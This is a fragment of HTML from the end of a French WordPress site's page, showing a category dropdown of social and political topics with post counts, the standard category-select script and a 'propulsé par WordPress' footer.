	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
